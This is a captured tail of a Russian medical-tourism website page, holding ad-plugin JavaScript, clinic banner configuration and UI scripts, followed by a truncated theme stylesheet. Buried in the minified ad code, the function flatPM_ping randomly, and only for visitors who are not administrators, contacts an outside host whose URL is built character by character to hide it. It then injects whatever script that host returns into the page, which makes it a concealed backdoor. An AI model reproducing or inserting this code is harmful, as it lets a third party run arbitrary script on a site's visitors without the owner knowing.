0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"4474","html":[{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5796","html":[{"fst":"<hr class=\"hr-dashed-gradient\">\n<p class=\"warning\"><em>Информация в статье носит исключительно ознакомительный характер и не должна восприниматься как медицинская консультация или рекомендации к лечению. Тактика и методы лечения определяются профильным врачом согласно клинической картине пациента.<\/em><\/p> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 68/130 за 0.147 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-01-14 20:33:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css
body_size: 33559
content:
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress {
    vertical-align: baseline
}

[hidden],template {
    display: none
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: inherit
}

b,strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code,kbd,pre,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,input,optgroup,select,textarea {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=reset],[type=submit],button,html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: .54
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */
.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(../../fonts/fontawesome-webfont.eot?v=4.7.0);
    src: url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -webkit-transform: scale(-1,1);
    -ms-transform: scale(-1,1);
    transform: scale(-1,1)
}

.fa-flip-vertical {
    -webkit-transform: scale(1,-1);
    -ms-transform: scale(1,-1);
    transform: scale(1,-1)
}

:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90 {
    -webkit-filter: none;
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-close:before,.fa-remove:before,.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-cog:before,.fa-gear:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
